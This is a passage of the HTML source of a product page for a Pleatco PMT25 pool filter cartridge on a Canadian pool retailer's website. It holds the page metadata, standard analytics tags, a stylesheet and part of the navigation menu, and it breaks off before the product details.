

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.pioneerfamilypools.ca/store/pleatco-for-sonfarrel-acc-pmt25/
body_size: 26563
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<link rel="canonical" href="https://www.pioneerfamilypools.ca/store/pleatco-for-sonfarrel-acc-pmt25/">	<link rel='dns-prefetch' href='//s.w.org' />
	<script type='application/ld+json'>
	{
		"@context":"http:\/\/schema.org",
		"@type":"WebSite",
		"@id":"#website",
		"url":"https:\/\/www.pioneerfamilypools.ca\/",
		"name":"Pioneer Family Pools",
		"alternateName":"Pioneer Family Pools - We Know Pools, Patio and Hot Tub",
		"potentialAction":
		{
			"@type":"SearchAction",
			"target":"https:\/\/www.pioneerfamilypools.ca\/?s={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
	</script>
	<meta property="og:url" content="https://www.pioneerfamilypools.ca/store/pleatco-for-sonfarrel-acc-pmt25/" />
	<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
			<title>Pleatco For Sonfarrel - PMT25</title>
	<meta name="the-website" content="pioneer" />
	<meta name="description" content="The Pleatco PMT25 cartridge filter features the Pleatco filter series' standard cutting-edge technology. Pleated material and a free flow core design will significantly improve the life of your filtration pump." />
	<meta name="robots" content="index, follow"/>
	<meta name="test" content="index, follow"/>
	<meta property="og:title" content="Pleatco For Sonfarrel - PMT25" />
	<meta property="og:site_name" content="Pleatco For Sonfarrel - PMT25" />	
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="The Pleatco PMT25 cartridge filter features the Pleatco filter series' standard cutting-edge technology. Pleated material and a free flow core design will significantly improve the life of your filtration pump." />
	<meta property="og:site_name" content="Pioneer Family Pools" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:description" content="The Pleatco PMT25 cartridge filter features the Pleatco filter series' standard cutting-edge technology. Pleated material and a free flow core design will significantly improve the life of your filtration pump." />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate">
	<meta name="google-site-verification" content="DDvnzPXl-9542XBg_qGQVBhmyyvSUHp7prjpgGF2j9M" />
	<!-- Mobile Viewport -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0"/>
	<meta name="format-detection" content="telephone=yes" />
	<link rel="stylesheet" href="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production.min.css?v=h1763535757" type="text/css" as="style" />
	<link rel="stylesheet" href="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production-ecom.min.css?v=i17635357575" type="text/css" as="style" />					

	<!-- Preconnect to outside resources. -->
	<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>
	<!--<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>-->
	<link href="https://maps.googleapis.com" rel="preconnect" crossorigin>
	<link href="https://fonts.googleapis.com/css?family=Oswald:100,400,700,300" rel="preconnect" crossorigin>
	<link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
	<script>
		var sliderElem;
		window.dataLayer = window.dataLayer ||[];
					</script>

	<!-- CLOUDFLARE TURNSTILE anti-spam -->
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit"></script>

		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MXMKJM2');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-MXMKJM2"></script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-W7HLRTEW31"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-W7HLRTEW31');
	</script>
			<!-- Pinterest Pixel Base Code -->
	<script type="text/javascript">
	!function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(
		Array.prototype.slice.call(arguments))};var
		n=window.pintrk;n.queue=[],n.version="3.0";var
		t=document.createElement("script");t.async=!0,t.src=e;var
		r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
	pintrk('load', '2614445457726');
	pintrk('page');
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614445457726&event=init&noscript=1" />
	</noscript>
		<!-- Meta Pixel Code -->
	<meta name="facebook-domain-verification" content="ccn75ewk2el7q2jpxku6uah2kaksdy" />
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '431035076212811'); 
	fbq('track', 'PageView');
	</script>
	<noscript>
	<img height="1" width="1" 
	src="https://www.facebook.com/tr?id=431035076212811&ev=PageView
	&noscript=1"/>
	</noscript>
	<!-- End Meta Pixel Code -->
</head>
<body class="site-pioneer">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXMKJM2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div class="shadow-box"></div>
	<div id="mobile-top" class="mobile-header">
		<a href="https://www.pioneerfamilypools.ca/poolopening/">
			Book Your Pool Opening Now >
		</a>
	</div>	
	<div class="logo"><a href="https://www.pioneerfamilypools.ca"><picture><source srcset="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.webp?v=1769015701" type="image/webp"><img src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.png?v=1769015701" alt="Pioneer Family Pools - Pools, Patio and Hot Tub"  width="486" height="267"></picture></a></div>	
	<div id="menubtn" class="menu-bg">
		<span id="menuspan">
			<div id="menucnt" class="container">
				<div id="menub1" class="bar1"></div>
				<div id="menub2" class="bar2"></div>
				<div id="menub3" class="bar3"></div>
			</div>			
		</span>
		<span id="cartspan" class="">
			<a class="cartlink" href="https://www.pioneerfamilypools.ca/checkout-cart/">
				<div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart mobile">0</div></div>
			</a>
		</span>
	</div>
		<header id="hdr" >
		<style>
	.logo img { width: 80%; }
	.site-pioneer .logo { padding: 0; }
	.site-pioneer .logo img { margin: 0px !important}
	/*PFP-50*/
	/* .site-pioneer #post-4280  { padding-top: 250px; } */
	/* .site-pioneer .inpage-menu-wrap { top: 66%; } */
	/* .site-pioneer .hero-image { height: 70%; } */
	body.site-boldt div.showcase-wrap, body.site-bwpchat div.showcase-wrap, body.site-campbell div.showcase-wrap, body.site-paradigm div.showcase-wrap, body.site-pioneer div.showcase-wrap { height: 700px; min-height: 700px; }	
	/* body.site-boldt div#post-4280  { padding-top: 220px; } */
	/* body.site-boldt .landing-slider {  padding-top: 90px; } */
	/* body.site-boldt #hero, body.site-boldt .hero-image { padding-top: 155px; } */
	/* body.site-boldt div.service-wrap { padding-top: 230px; } */

	#ecom-category-page-header { padding-top: 300px; }
	.green-button { margin: 0 auto 60px; display: inline-block; text-decoration: none; border-radius: 4px; padding: 10px 20px; background-color: #71be44; position: relative; color: #fff; font-size: 16px; font-weight: 400; font-family: Oswald, sans-serif; text-transform: uppercase; -webkit-appearance: none; }
	#top-menu-pool-closing-button { border: unset !important; background: #1561a0; color: #fff; font-family: "Oswald", sans-serif; font-size: 16px; line-height: 43px; border-radius: unset; padding-top: 11px; padding-bottom: 11px; padding-left: 20px; padding-right: 20px; text-decoration: none; }
	#bottom-menu>li>a, #top-menu li a { font-family: "Oswald", sans-serif !important; }
	.footer-items ul li a { font-family: "Open Sans", sans-serif; }
	ul#bottom-menu .sub-menu li a { font-family: "Open Sans", sans-serif !important; font-weight: 500; }
	#top-menu { margin-left: 60px; position: relative; margin: 12px 0; }
	#top-menu li.odd { /*position: absolute; top: 75px; left: calc(50% - 130px); */ }
	/*PFP-50 Bluewater*/
	body.site-bwpchat #bottom-menu { margin-top: 10px; }
	a.orange-button:after { display: none; }
	a.orange-button:hover { }

	#top-menu2 { list-style: none; display: inline-flex; min-width: 300px; height: 46px; overflow: hidden; margin: 0 auto; }
	#top-menu2 li { display: inline-block; height: 46px; }
	#top-menu2 li#book-pool-closing-button a { top: -16px; }
	#bottom-menu li.search-button { display: none !important; }
	#top-menu2 li.odd .search-bar input[type=text] { width: 220px; float: left; margin: 0; padding: 5px 5px; border: 1px solid #eee;
		box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
		font-family: 'Oswald', sans-serif; text-transform: uppercase; background: #eee; height: 45px; }	
	#top-menu2 li.odd .search-bar input[type=submit] { float: left; margin: 0; padding: 6px 10px; border: 0;
		font-size: 14px; -webkit-appearance: none; box-sizing: border-box; font-family: 'Oswald', sans-serif;  text-transform: uppercase;
		background-color: #2a98d6; color: #fff; height: 45px; width: 45px; }
	#top-menu2 li.odd div { margin-top: 0px; padding-left: 9px; }
	#top-menu li.menu-button a.blue-button.mobile-first, #top-menu2 li.menu-button a.blue-button.mobile-first { border-radius: 0; }

	#top-menu li#header-parts { display: none; }
	#top-menu li.menu-button a.shop { background: red; color: white; font-family: "Oswald", sans-serif; border-color: red; font-weight: bold; border-radius: 4px; margin-right: 22px; }
	li.shopping-cart { display: none; position: relative; width: 20px; height: 20px; }
	li.shopping-cart a:before { content: ''; }
	li.shopping-cart a, li.shopping-cart a i, li.shopping-cart a div { display: none; }
	li.shopping-cart.show { display: inline-block; position: relative; }
	li.shopping-cart.show a { position: relative; top: 0; left: 0; display: block; width: 20px; height: 20px; padding: 0; }
	li.shopping-cart.show a div.cart, li.shopping-cart.show a div { position: relative; display: block; }
	li.shopping-cart.show a i { position: absolute; top: 0; left: 0; display: block; width: 20px; height: 20px; }
	li.shopping-cart.show a div#numincart { position: absolute !important; display: block; top: -4px; left: 21px; color: green; background: none; border-radius: 0px; font-size: 10px; }
	li.usericon { display: inline-block; position: relative; width: 20px; height: 20px; }
	li.usericon.loggedout a i { color: #1561a0; }
	li.usericon a i { color: green; font-family: 'pfp-fonts'; }
	li.usericon a i:before { font-family: 'pfp-fonts'; content: '\e808'; }	
	#bottom-menu > li > a { padding: 18px 30px; }
	#bottom-menu > li:hover .sub-menu { height: 620px; }
	.flexslider ul.flex-direction-nav li a.flex-prev, .flexslider ul.flex-direction-nav li a.flex-next { display: block; }
	#bottom-menu li.pool-selected { background-color: #228dc2; }

	ul#top-menu li.shopping-cart.show a.cartlink { padding: 0 !important; width: 20px !important; height: 20px !important; }	
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button:after { display: none; }
	ul#bottom-menu li.search-button { }
	ul#bottom-menu li { margin-right: -5px; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button:after { display: none; }
	a#hot-tub-main-financing-button, a#hot-tub-main-wettest-button { text-align: center; font-weight: bold; }
	a#hot-tub-main-financing-button:after, a#hot-tub-main-wettest-button:after { display: none; }

	strong.subhead { font-family: 'Open Sans', sans-serif; font-size: 12px; }
	div#menubtn span#cartspan { display: none; float: right; padding-left: 12px; }
	div#menubtn span#cartspan.show { display: block; }
	div#menubtn span#cartspan a { color: #fff; }
	div#menubtn span#cartspan a div.cart { color: #fff; font-size: 18px; position: relative; }
	div#menubtn span#cartspan a div.cart div#numincart { position: absolute !important; top: -8px; right: 0; font-size: 10px; }
	ul#bottom-menu li.search-button a { padding-left: 10px; padding-right: 10px; }
	ul#middle-menu { display: block; width: 100%; height: 18px; background: unset; margin-bottom: 0; list-style: none; } /* #2a98d6 */
	ul#middle-menu li { width: 100%; text-align: center; position: relative; display: inline-block; line-height: 35px; }
	ul#middle-menu li div { font-weight: bold; font-family: "Oswald", sans-serif; text-transform: uppercase; color: #fff; }
	ul#middle-menu li div span.left a { color: yellow; text-decoration: none; font-weight: bold; }
	a#menu-book-pool-closing-item:after { content: ''; border: 0; color: transparent; }
	a#covidlink span.break { display: none; }
	div#searchbar.frontpage { display: none; }
	@media (min-width: 1400px) { .site-boldt .logo { padding: 20px 26px 12px; } }
	@media (max-width: 2600px) { .logo img { width: 95%; } }
	@media (max-width: 1400px) { .logo img { width: 103%; } }
	@media (max-width: 1299px) { .logo img { width: 120%; } }
	@media (max-width: 1248px) { .logo img { width: 111%; } }
	@media (max-width: 1180px) { .logo img { width: 102%; } }
	@media (max-width: 1100px) { .logo img { width: 87%; } }
	@media (max-width: 1138px) { #top-menu li#shop-online-link { display: none; } }	
	@media (max-width: 1098px) { #top-menu li#header-parts { display: none; } #bottom-menu li.parts-menu { display: inline-block; } #bottom-menu > li > a {padding: 18px 22px;} }	
	@media (max-width: 1025px) { #top-menu li a { font-size: 12.2px; } }	
	@media (max-width: 960px) { .logo img { width: 101%; } }
	@media (max-width: 960px) {
		#lets-talk-pools { display: none; }
		#top-menu li#header-parts { display: none; }
		#bottom-menu li.parts-menu { display: inline-block; }
		#top-menu li#shop-online-link { display: block; }
		#top-menu { margin-left: 0px; }
		li.shopping-cart.show a div.cart { margin-left: 20px; }
		body.customize-support ul#top-menu { margin-top: 19px; }
		ul#middle-menu { position: absolute; top: 0; right: 0; height: 56px; }
		body.customize-support ul#middle-menu { top: 29px; }
		ul#middle-menu li { text-align: right; line-height: 27px; height: 56px; }
		ul#middle-menu li div { padding-right: 12px; font-size: 16px; }
		ul#middle-menu li div span { float: right; }
		ul#middle-menu li div span.middle { clear: none; }
		ul#middle-menu li div span.right { clear: both; }
		#bottom-menu #search-menu { top: 20px; background: #fff; }
		.cabana-float a { padding: 10px 74px; }		
		#bottom-menu #search-menu .inner-menu-wrap { width: 80%; }
		#bottom-menu #search-menu .search-bar input[type=text] { width: 80%; float: left; margin: 0; padding: 15px 10px; border: 0; box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis;
			white-space: nowrap; font-family: "Oswald", sans-serif; text-transform: uppercase; background: #fff; }
		label#search-label { float: none; text-align: left; background: #fff; }			
		#bottom-menu li > a#hot-tub-main-financing-button, #bottom-menu li > a#hot-tub-main-wettest-button { width: 200px; color: #fff !important; text-align: center; font-weight: bold; margin-bottom: 12px !important; }

		#bottom-menu li.winter-menu .sub-menu { display: none; }
		#bottom-menu li.winter-menu.active .sub-menu { display: inline-block; height: 870px; }
		#bottom-menu li.pools-menu .sub-menu { display: none; }
		#bottom-menu li.pools-menu.active .sub-menu { display: inline-block; height: 733px; }
		#bottom-menu li.equipment-menu .sub-menu { display: none; }
		#bottom-menu li.equipment-menu.active .sub-menu { display: inline-block; height: 520px; }
		#bottom-menu li.chemicals-menu .sub-menu { display: none; }
		#bottom-menu li.chemicals-menu.active .sub-menu { display: inline-block; height: 650px; }
		#bottom-menu li.accessories-menu .sub-menu { display: none; }
		#bottom-menu li.accessories-menu.active .sub-menu { display: inline-block; height: 987px; }
		#bottom-menu li.parts-menu .sub-menu { display: none; }
		#bottom-menu li.parts-menu.active .sub-menu { display: inline-block; height: 620px; }
		#bottom-menu li.patio-menu .sub-menu { display: none; max-height: 9750px;}
		#bottom-menu li.patio-menu.active .sub-menu { display: inline-block; height: 975px; }
		#bottom-menu li.hottub-menu .sub-menu { display: none; max-height: 1511px;}
		#bottom-menu li.hottub-menu.active .sub-menu { display: inline-block; height: 1526px; }
		#bottom-menu li.service-menu .sub-menu { display: none; max-height: 1100px;}
		#bottom-menu li.service-menu.active .sub-menu { display: inline-block; height: 875px; }
		
		div#address-results p { padding-left: 0; padding-right: 20px; }
		#top-menu2 { display: none; margin: 0; clear: both; width: 300px; padding-left: 28px; padding-top: 10px; }
		#top-menu2 li { display: block; margin: 0; text-align: center; float: left; padding-left: 0; }
		#top-menu2 li.odd { display: none; }
		#top-menu2 li#book-pool-closing-button a { top: 0px; margin: 0; }
	}
	@media (max-width: 900px) {
		#top-menu li a { font-size: 1em; }		
		ul#top-menu { display: flex; flex-direction: column; }
		ul#top-menu li:first-child { order: 1; }
		ul#top-menu li:nth-child(2) { order: 3; }
		ul#top-menu li:nth-child(3) { order: 4; }
		ul#top-menu li:nth-child(4) { order: 5; }		
		ul#top-menu li:nth-child(5) { order: 6; }		
		ul#top-menu li:nth-child(6) { order: 7; }		
		ul#top-menu li:nth-child(7) { order: 8; }		
		ul#top-menu li:nth-child(8) { order: 9; }		
		li.shopping-cart.show { height: 40px; line-height: 40px; }
		li.shopping-cart.show a div.cart { position: relative; left: 82px; top: -2px; }
		li.shopping-cart.show a { position: relative; }
		li.shopping-cart a:before { content: 'MY CART'; float: left; font-family: "Oswald", sans-serif; color: #1561a0; position: absolute; left: 20px; top: 0; width: 80px; }
		
		ul#bottom-menu li.search-button { display: block; }
		div#menubtn span#cartspan.show { display: block; }
		a#lets-talk-pools, a#lets-talk-parts, #bottom-menu li > a#lets-talk-pools { color: #fff !important; padding-left: 8px !important; padding-right: 8px !important; padding-top: 4px !important; padding-bottom: 4px !important; }
		#search-menu { background: transparent; } 		
		li.parts-menu a, li.winter-menu a, li.pools-menu a, li.equipment-menu a, li.chemicals-menu a, li.accessories-menu a, li.patio-menu a, li.hottub-menu a, li.service-menu a, li.sauna-menu a{ font-weight: bold; }
		ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff !important; padding: 6px; padding-left: 12px !important; padding-right: 12px !important; }
	}
	@media (max-width: 769px) {
		ul.flex-direction-nav { display: none; }
		ul.slides li a div { position: relative; }
		ul.slides li a div p.showcase-content { top: 0; height: 100%; margin: 0 !important; }
		/*PFP-50*/
		ul.slides li a div p img { position: absolute; /*bottom: -13%;*/ bottom: 15%; top: unset; left: 0; width: 100% !important; }
		a#covidlink span { clear: both; }
		a#covidlink span.break { display: block; clear: both; }

		label#search-label { display: inline-block !important; opacity: 100; }
		input::placeholder { color: black; opacity: 100; }
		input:placeholder-shown { border: 5px solid red; }		
	}
	@media (min-width: 481px) and (max-width: 960px) {
		.site-boldt .logo { padding: unset; }
	}
	@media (max-width: 600px) { 
		.logo img { width: 112%; } 
		.site-boldt .logo img { width: 82%; } 
		.site-boldt .logo { padding: 10px 12px 12px !important; }
	}
	@media (max-width: 600px) { ul#middle-menu li { line-height: 19px; } ul#middle-menu li div { font-size: 10px; } ul#middle-menu li div span.left { padding-top: 8px; width: 200px; padding-right: 8px; } ul#middle-menu li div span.middle { clear: both; font-size: 9px; } ul#middle-menu li div span.right { clear: none; } ul#middle-menu li div { padding-right: 4px; } 	#bottom-menu li.pool-selected a { color: #fff !important; } #bottom-menu li.pool-selected ul li a { color: #1561a0 !important; } }
	@media (max-width: 500px) { 
		ul#middle-menu { top: 0px !important; } 
		body.customize-support ul#middle-menu { top: 15px !important; } 
		.menu-bg { width: 96%;} 
		/*PFP-50*/
		ul.slides li a div p img { bottom: 15%; } 
	}
	@media (max-width: 390px) { ul#middle-menu { top: -16px !important; } ul#middle-menu li div span.left { font-size: 8.5px; padding-top: 8px; width: 150px; padding-right: 8px; } ul#middle-menu li div span.middle { font-size: 7.45px; } 
		#bottom-menu li.equipment-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.pools-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.patio-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.hottub-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.parts-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.chemicals-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.accessories-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.service-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu > li .sub-menu { padding-left: 0; padding-right: 0; width: 100%; }
		li.opening-book { min-height: 50px; line-height: 50px; display: block; }
		a#menu-book-pool-closing-item { clear: both !important; display: block; width: 200px; margin: 0 auto; text-align: center; margin-top: 30px; margin-bottom: 30px; float: unset; }
		body.site-boldt a#menu-book-pool-closing-item { margin-top: 0; margin-bottom: 0; color: #fff !important; background: #00598E !important; }
	}
	#top-menu-pool-button:after { display: none; }
</style>
<div class="new-header">
	<ul id="top-menu">
										<li id="header-parts" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">PARTS</a></li>
		<li id="header-blog" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/advice/">OUR BLOG</a></li>
				<li class="oldfinanceit financeit-link"><a href="https://www.pioneerfamilypools.ca/finance-it/">Finance It</a></li>
		
		<li class="oldbrochures mobile-not-first"><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>

				<li class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/locations/">Find a Location</a></li>
				<li class="shopping-cart mobile-first show"><a class="cartlink" href="https://www.pioneerfamilypools.ca/store/checkout/"><div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart desktop">0</div></div></a></li>
		<li style="display: none;" class="usericon loggedout" title="Click here to login or register for an account."><a href="https://www.pioneerfamilypools.ca/store/treasured-user/"><i class="icon-user"></i></a></li>
	</ul>
	<ul id="top-menu2">
		<li id="shop-online-link2" class="menu-button mobile-not-first" style="display: none;">
			<a class="shop mobile-first" href="https://www.pioneerfamilypools.ca/store/">SHOP ONLINE</a>
		</li>
				<li class="odd">
			<a style="display: block; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/poolopening/">BOOK YOUR POOL OPENING</a>
			<!-- open-button general-questions-button -->
			<!-- data-helper-button="Submit"  data-form-comment="I would like to book a service call." data-helper-title="Let's Talk Service"  data-helper-type="Inpage Button" data-form-type="general-questions" -->
			<a style="display: none;" class="mobile-first green-button" href="https://www.pioneerfamilypools.ca/store/patio-collections/">SHOP PATIO</a>
			<a style="display: none; margin-top: 0;" class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/all-hot-tubs/">SHOP ALL HOT TUBS</a>
			<a style="display: none; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/pool-closing/">BOOK YOUR POOL CLOSING</a>
			<a id="top-menu-pool-button" style="display: none; color: #fff; margin-top: 0 ; margin-bottom: 0; " class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/pools/">BOOK YOUR NEW POOL</a>
		</li>
				<li class="odd">
			<div class="top-sub-menu" id="search-menu-main" class="" style="">
				<label id="search-label" for="s"></label>
				<div class="inner-menu-wrap">
					<div class="search-bar">
						<form role="search" method="get" class="search-form" action="https://www.pioneerfamilypools.ca/">
		<input type="text" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Go" />
</form>					</div>
					<ul class="dynamic-search-results">
					</ul>
				</div>
			</div>		
		</li>
	</ul>
	<!-- green bar goes here. pioneer boldt only -->	
		<ul id="middle-menu">
		<li><div style="display: none;"><span class="left"><a id="covidlink" target="_blank" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2021/06/PFP-Letter-Website-Covid-June12.pdf">COVID 19 UPDATES - <span class="break"><br /></span><span>CLICK HERE FOR MORE INFO</span></a></span></div></li>
	</ul>
		<ul id="bottom-menu">
						<style>
			li.winter-menu div.sub-menu ul.heading-one { padding-left: 30px !important; float: left; }
			li.winter-menu div.sub-menu ul.heading-two { padding-left: 50px !important; float: left; }
		</style>
		<li class="winter-menu">
			<a href="#">Pool Opening</a>
			
			<div class="sub-menu">				
				<ul class="heading-one">
					<li style="" class="header">Book Your Opening</li>
					<li class="opening-book"><a id="menu-book-pool-closing-item" class="blue-button" style="background: #2a99d7; color: #fff; padding: 10px 20px 10px 20px; font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: normal; margin-bottom: 20px;" href="https://www.pioneerfamilypools.ca/poolopening/">BOOK NOW</a></li>					
					<li style="" class="item">&nbsp;</li>

					<li class="header">Opening Products</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">See All Products</a></li>					

					<li class="header">Opening Chemicals</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-chemicals/">See All Chemicals</a></li>										
				</ul>
				<ul class="heading-two">										
					<li class="header">Equipment</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-heaters/">Heaters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vacuums-and-cleaners/">Pool Vacuums &amp; Cleaners</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pumps/">Pumps</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitation-systems/">Sanitation Systems</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/steps-and-ladders/">Steps &amp; Ladders</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-skimmers-and-returns/">Wall Skimmers &amp; Returns</a></li>

					<li class="header">Pool Vinyl Liners</li>
					<li><a href="https://www.pioneerfamilypools.ca/liner-home/">Liners Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/inground-onground/">Inground / Onground</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/above-ground/">Above Ground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/all-liners/">View All</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>															
				</ul>
				<ul>
					<li></li>
				</ul>				
			</div>
		</li>
				<li class="pools-menu">
			<a href="#">Pools</a>
			
			<div class="sub-menu">				
				<ul>
					<li class="header">Pools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pools/">Pool Home</a></li>
						<li><a href="https://www.pioneerfamilypools.ca/pools/inground-pools/">Inground</a></li> <!-- boldt- -->
											<li><a href="https://www.pioneerfamilypools.ca/pools/onground/">Onground</a></li>
																							
						<li><a href="https://www.pioneerfamilypools.ca/pools/aboveground/">Above Ground</a></li>	
														
											
					<!--PFP-77-->							
					<li><a href="https://www.pioneerfamilypools.ca/fibreglass-pools/">Fibreglass</a></li>
					
										

					<li><a href="https://www.pioneerfamilypools.ca/endless-pools/">Endless Pools&reg;</a></li>
										
					
											<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pools/gallery/">Pool Gallery</a></li>
					
										<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Renovations</a></li>
										

					<li class="header">Pool Showcases</li>		
										<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/inground/">Inground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/onground/">Onground</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/ag-customer-gallery/">Above Ground</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/pools/fibreglass-gallery/">Fibreglass</a></li>									
											
										
					<li class="header">Cabana Club</li>					
					<li><a href="https://www.pioneerfamilypools.ca/cabana-club/">Get Our Promotions<span class="new">New!</span></a></li>					
									</ul>	
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
										<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											
				
					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>					

					<li class="header">Have A Question?</li>
					<li><a id="lets-talk-pools" class="open-button blue-button" href="#"
						data-helper-button="Submit" 
						data-form-comment="I'd like to talk about pools with you" 
						data-helper-title="Lets Talk Pools" 
